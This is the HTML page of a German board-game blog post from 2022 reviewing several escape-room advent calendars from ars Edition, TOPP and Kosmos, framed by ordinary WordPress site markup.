<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        :root {
        --wrap-color: #a0afbf    }
    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a0afbf; background-image: url("https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="wp-singular post-template-default single single-post postid-4107 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-blogarise wp-child-theme-blogxo  ta-hide-date-author-in-list defaultcolor elementor-default elementor-kit-2256">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Zum Inhalt springen</a>
    <div class="wrapper" id="custom-background-css">
          <!--header--> 
    <header class="bs-headtwo">
        <!--top-bar-->
        <div class="bs-head-detail d-none d-lg-block">
        <div class="container">
          <div class="row align-items-center">
            <!-- mg-latest-news -->
            <div class="col-md-8 col-xs-12">
                            <div class="mg-latest-news">
                                <!-- mg-latest-news -->
                                   <div class="bn_title">
                    <h2 class="title">Neuste Berichte!</h2>
                  </div>
                                <!-- mg-latest-news_slider -->
                 
                <div class="mg-latest-news-slider marquee">
                                                <a href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/mein-freund-kim-jong-un/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Mein Freund Kim Jong-un</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/berenice-jueliger/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Berenice &#8211; Lukas Jüliger</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/11/ccon-2025-bricht-besucherrekord-fans-feiern-popkultur-in-stuttgart/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>CCON 2025 bricht Besucherrekord: 55.000 Fans feiern Popkultur in Stuttgart</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/11/das-haus-usher/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Das Haus Usher</span>
                            </a>
                                            </div>
                <!-- // mg-latest-news_slider -->
              </div>
                        </div>
            <!--/col-md-6-->
            <div class="col-md-4 col-xs-12">
                <ul class="bs-social info-left">
          <li>
          <a  href="#">
            <i class="fab fa-facebook"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fa-brands fa-x-twitter"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-instagram"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-youtube"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-telegram"></i>
          </a>
        </li>
          </ul>
              </div>
            <!--/col-md-6-->
          </div>
        </div>
      </div>
      <!--/top-bar-->
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container">
            <!-- Right nav -->
            <div class="navbar-header d-none d-lg-block">
                  <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
            </div>
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
              <!-- navbar-toggle -->
              <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                aria-label="Toggle navigation"> 
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
                  <div class="navbar-header">
                   <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
               
                                     </div>
                </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
            <div class="collapse navbar-collapse" id="navbar-wp">
                  <ul class="mx-auto nav navbar-nav"><li class="nav-item menu-item "><a class="nav-link " href="https://geekeriki.tv/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-6190"><a class="nav-link" href="https://geekeriki.tv/aktion-hoher-spielwert-folge-02-2024/">Aktion Hoher Spielwert  Folge 02 / 2024</a></li><li class="nav-item menu-item page_item dropdown page-item-16"><a class="nav-link" href="https://geekeriki.tv/about-us/">Das sind Wir!</a></li><li class="nav-item menu-item page_item dropdown page-item-1713"><a class="nav-link" href="https://geekeriki.tv/geekeriki-unterstuetzen/">Geekeriki Unterstützen</a></li><li class="nav-item menu-item page_item dropdown page-item-6193"><a class="nav-link" href="https://geekeriki.tv/podcast-142-beetlejuice-beetlejuice-bee-der-nerdy-talk-von-geekeriki/">Podcast #142: Beetlejuice, Beetlejuice, Bee.. &#8211; Der Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-1250"><a class="nav-link" href="https://geekeriki.tv/podcast-nerdy-talk-von-geekeriki/">Podcast Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-402"><a class="nav-link" href="https://geekeriki.tv/roll-one-mr-schnizzls-boardgame-blog/">Roll One &#8211; Mr.Schnizzls Boardgame Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-3232"><a class="nav-link" href="https://geekeriki.tv/shop/">Shop</a></li><li class="nav-item menu-item page_item dropdown page-item-30"><a class="nav-link" href="https://geekeriki.tv/impressum/">Impressum und Datenschutzerklärung</a></li></ul>
              </div>
            <!-- Right nav -->
            <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                              <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal">
                    <i class="fa fa-search"></i>
                  </a> 
                             <a class="subscribe-btn" href="#"  target="_blank"  ><i class="fas fa-bell"></i></a>
                             <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch">
                <span class="slider"></span>
              </label>
                       
            </div>
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
<!--mainfeatured start-->
  <div class="mainfeatured">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">              
          
      </div><!--/row-->
    </div><!--/container-->
  </div>
<!--mainfeatured end-->
<main id="content" class="single-class">
<div class="container"> 
      <!--row-->
      <div class="row">
        <!--col-lg-->
        					<div class="col-lg-9">
		                      <div class="bs-blog-post single"> 
              <div class="bs-header">
                                      <div class="bs-blog-category justify-content-start">
                      <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                      </div>
                                 <h1 class="title">
                  Adventskalender im Sommer???                </h1>

                <div class="bs-info-author-block">
                  <div class="bs-blog-meta mb-0"> 
                                    <span class="bs-author"><a class="auth" href="https://geekeriki.tv/author/michael/"> <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a> Von                     <a class="ms-1" href="https://geekeriki.tv/author/michael/">Michael S.</a></span>
                                    
                          <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2022/05/"><time datetime="">Mai 25, 2022</time></a>
      </span>
                                        <span class="tag-links">
                      <a href="https://geekeriki.tv/2022/05/4107/">#<a href="https://geekeriki.tv/tag/aktion-hoher-spielwert/" rel="tag">aktion hoher spielwert</a>, #<a href="https://geekeriki.tv/tag/blog-ueber-brettspiele/" rel="tag">Blog über Brettspiele</a>, #<a href="https://geekeriki.tv/tag/blogpost/" rel="tag">blogpost</a>, #<a href="https://geekeriki.tv/tag/blogspot/" rel="tag">blogspot</a>, #<a href="https://geekeriki.tv/tag/boardgame-blog/" rel="tag">boardgame blog</a>, #<a href="https://geekeriki.tv/tag/boardgamegeek/" rel="tag">boardgamegeek</a>, #<a href="https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/" rel="tag">Brettspielblog Roll One – A Board Game Story</a>, #<a href="https://geekeriki.tv/tag/brettspiele-blog/" rel="tag">brettspiele Blog</a>, #<a href="https://geekeriki.tv/tag/die-welt-des-tabletop/" rel="tag">die Welt des Tabletop</a>, #<a href="https://geekeriki.tv/tag/gipf/" rel="tag">gipf</a>, #<a href="https://geekeriki.tv/tag/nerdy-stylez/" rel="tag">Nerdy Stylez</a> </a>
                    </span>
                    
                                    </div>
                </div>
              </div>
              <a class="bs-blog-thumb caption" href="https://geekeriki.tv/2022/05/4107/"><img width="1200" height="480" src="https://geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=300%2C120&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=768%2C307&amp;ssl=1 768w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=1024%2C410&amp;ssl=1 1024w" sizes="(max-width: 1200px) 100vw, 1200px" data-attachment-id="376" data-permalink="https://geekeriki.tv/2018/01/board-games-a-new-hope/schnizzl_banner_1200x400/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?fit=1200%2C480&amp;ssl=1" data-orig-size="1200,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="schnizzl_Banner_" data-image-description="" data-image-caption="&lt;p&gt;Brettspielblog Banner&lt;/p&gt;
" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?fit=300%2C120&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?fit=640%2C256&amp;ssl=1" /></a><span class="featured-image-caption">Brettspielblog Banner</span>              <article class="small single">
                <p>Ja, das Jahr ist jetzt schon etwas länger her, vielleicht ein bisschen spät um über Adventskalender zu reden, oder? Und eigentlich erinnert sich eh schon kaum einer noch an das letzte Jahr, richtig? …Na und? Ich kann auch das ganze Jahr Lebkuchen essen oder Glühwein trinken&#8230;</p>
<p>Einen Vorteil haben Adventskalender ja gegenüber normalen Kalendern: Sie sind jedes Jahr gültig. Somit will ich euch schon mal ein paar Ideen für die kommende Adventszeit liefern.</p>
<p>&nbsp;</p>
<p>Wer mal etwas anders im Adventskalender haben möchte als Schokolade ist hier genau richtig.</p>
<p>Mittlerweile gibt es ein großes Sammelsurium an Kalendern.</p>
<p>Ich möchte mal kurz zu denen die wir gesehen haben etwas schreiben</p>
<p>&nbsp;</p>
<p>Escape Room Der erste Escape-Adventskalender von ars Edition</p>
<p>war unser erster Rätselkalender. Im Format eines Buchs mit zusammenhängenden Seiten bekommen wir eine kleine Geschichte vorgesetzt zu der immer wieder Rätsel gelöst werden müssen. Zur Verifizierung des Ergebnisses müssen Bildausschnitte auf der vermeintlichen Lösungsseite gefunden werden.</p>
<p>Alles in allem etwas sperrig, die Rätsel waren auch etwas eingeschränkt und… naja… war mal interessant zu sehen.</p>
<p>&nbsp;</p>
<p>Den beeindruckendsten Kalender hatten bei</p>
<p>24 Days Escape Sherlock Holmes und das Anwesen Moriarty von TOPP</p>
<p>Hier muss ein ganzes Haus aus Pappe aufgebaut werden das als Rätselobjekt dient. Mal ist das Rätsel direkt mit dem Haus zu lösen, mal findet man dort nur entsprechende Hinweise, mal ist es auch einfach nur ein Staubfänger. Die Lösungen werden mittels einer Schablone und einer Zahlenmatrix überprüft. Hat man die richtige Lösung wird einem gesagt welches die nächste Tür auf dem ebenfalls enthaltenen Adventskalender ist.</p>
<p>Der Kalender ist für mich aber leider auch das größte Problem bei dem Paket. Er ist zwar schön gestaltet, aber dadurch auch etwas unübersichtlich und sobald man ein Türchen öffnet entdeckt man neues Material aber auch viele verschenkte Chancen. Die Fächer im Kalender bestehen aus durchsichtigem Plastik und die Innenseite ist nicht bedruckt. Da hätte man viel mehr machen können, siehe Kosmos. Außerdem sind die Hinweiszettel die man im Kalender findet allesamt sehr eng aufgerollt und somit schwer gerade zu halten und zu lesen, es sei denn man wickelt erst mehrmals die Zettel umgekehrt auf.</p>
<p>Die Rätsel an sich waren jetzt auch nicht sonderlich schwer. Ich meine mich zu erinnern, dass zwei sogar nur bedingt funktioniert haben.</p>
<p>Dafür, dass der Kalender auch nicht unbedingt günstig ist (Immobilien kosten heutzutage nunmal…) bin ich leider etwas enttäuscht.</p>
<p>&nbsp;</p>
<p>Der Branchenprimus im Bereich der Exit Spiele (zumindest nach Beliebtheit) ist und bleibt wohl die Kosmos-Reihe</p>
<p>EXIT Das Spiel Adventskalender Jagd nach dem goldenen Buch von Kosmos</p>
<p>ist deren zweiter Adventkalender und wiedermal einfach ein Erlebnis. Der einzige Kritikpunkt ist vielleicht der Schwierigkeitsgrad. Wenn sich nämlich wirklich ein Anfänger dran wagt, dann kann der sich durchaus schon mal überfordert fühlen. Für uns hat es allerdings so weit gepasst.</p>
<p>Kosmos zeigt jedenfalls was man alles machen kann. Hier findet man verschieden geformte Türen, Verstecke, bedruckte Innenflächen diverse Geheimnisse… Alles sehr gut gemacht und auch stimmig.</p>
<p>Ich möchte gar nicht zuviel davon erzählen sondern euch lieber raten die Kalender zu kaufen. Die waren bisher mit Abstand die besten. Der zweite nochmal mehr als der erste.</p>
<p>&nbsp;</p>
<p>Zu guter… Zum Schluss möchte ich euch noch einen weiteren, leider nicht so positiven Vertreter aufzeigen.</p>
<p>Der Willi vom Ultra Comix hatte dieses Jahr den Escape Adventures Adventskalender von TOPP zuhause und war enttäuscht und erbost zugleich.</p>
<p>Die Rätsel müssen, laut seiner Aussage, stellenweise so hanebüchen und beliebig gewesen sein, dass es nicht richtig möglich ist die auch nur halbwegs eigenständig zu lösen. Sein Urteil war so vernichtend, dass das 7. Türchen des Kalenders der Deckel der Papiertonne war.</p>
<p>Vielleicht wäre es danach noch besser geworden, das kann ich aber leider nicht beurteilen.</p>
<p>&nbsp;</p>
<p>Ich hoffe ich konnte euch mit dem kurzen Überblick für dieses Jahr ein bisschen helfen, ansonsten warten wir einfach mal ab was es dieses Jahr neues geben wird.</p>
<p>Frohe Weihnachten…Also nach Ostern und Pfingsten und so…</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Roll One – A Board Game Story<br />
Der Wöchentliche Blog Roll One – A Board Game Story, erscheint jeden Mittwoch neu auf geekeriki.tv, geschrieben von Mr.Schnizzl</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4107"
				class="share-twitter sd-button share-icon no-text"
				href="https://geekeriki.tv/2022/05/4107/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4107"
				>
				<span id="sharing-twitter-4107" hidden>Klicke, um auf X zu teilen (Wird in neuem Fenster geöffnet)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4107"
				class="share-facebook sd-button share-icon no-text"
				href="https://geekeriki.tv/2022/05/4107/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4107"
				>
				<span id="sharing-facebook-4107" hidden>Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Ähnliche Beiträge</em></h3>
</div>		<div class="ss-inline-share-wrapper ss-left-inline-content ss-small-icons ss-with-spacing ss-rounded-icons">

							<p class="ss-social-share-label">
					<span>Share via:</span>
				</p>
			
			<div class="ss-inline-share-content">

								
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Adventskalender%20im%20Sommer%3F%3F%3F&#038;u=https%3A%2F%2Fgeekeriki.tv%2F2022%2F05%2F4107%2F" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="4107" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://geekeriki.tv/2022/05/4107/" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
																<span class="ss-network-label">Facebook</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="X (Twitter)" data-ss-ss-link="https://twitter.com/intent/tweet?text=Adventskalender+im+Sommer%3F%3F%3F&#038;url=https%3A%2F%2Fgeekeriki.tv%2F2022%2F05%2F4107%2F" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="4107" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://geekeriki.tv/2022/05/4107/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
																<span class="ss-network-label">X (Twitter)</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Adventskalender%20im%20Sommer%3F%3F%3F&#038;url=https%3A%2F%2Fgeekeriki.tv%2F2022%2F05%2F4107%2F&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="4107" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://geekeriki.tv/2022/05/4107/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
																<span class="ss-network-label">LinkedIn</span>
									
						</span>

											</a>
					
									</li>
			
			
				<li>
					<a href="#" class="ss-share-all ss-shareall-color" rel="nofollow noopener">
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.333 15.333h-8v-8c0-0.733-0.6-1.333-1.333-1.333s-1.333 0.6-1.333 1.333v8h-8c-0.733 0-1.333 0.6-1.333 1.333s0.6 1.333 1.333 1.333h8v8c0 0.733 0.6 1.333 1.333 1.333s1.333-0.6 1.333-1.333v-8h8c0.733 0 1.333-0.6 1.333-1.333s-0.6-1.333-1.333-1.333z"></path></svg></i>

														<span class="ss-reveal-label-wrap">
																			<span class="ss-network-label">More</span>
																	</span>
													</span>
					</a>

					
				</li>
					</ul>
		
			</div><!-- END .ss-inline-share-content -->
		</div><!-- END .ss-inline-share-wrapper -->
		                                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://geekeriki.tv/2022/05/jetzt-fahrn-wir-uebern-see-von-den-drei-hasen-in-der-abendsonne/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Jetzt fahr&#8217;n wir übern See von den Drei Hasen in der Abendsonne </a></div><div class="nav-next"><a href="https://geekeriki.tv/2022/06/dockfighters-the-ale-wars/" rel="next"> Dockfighters &#8211; The Ale Wars <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                          </article>
            </div>
          
                      <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://geekeriki.tv/author/michael/"><img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="flex-grow-1">
                  <h4 class="title">Von <a href ="https://geekeriki.tv/author/michael/">Michael S.</a></h4>
                  <p></p>
                </div>
            </div>
                                       <div class="py-4 px-3 mb-4 bs-card-box">
                        <!--Start bs-realated-slider -->
                        <div class="bs-widget-title  mb-3">
                            <!-- bs-sec-title -->
                                                        <h4 class="title">Ähnlicher Beitrag</h4>
                        </div>
                        <!-- // bs-sec-title -->
                      <div class="related-post">
                        <div class="row">
                          <!-- featured_post -->
                                                            <!-- blog -->
                                  <div class="col-md-4">
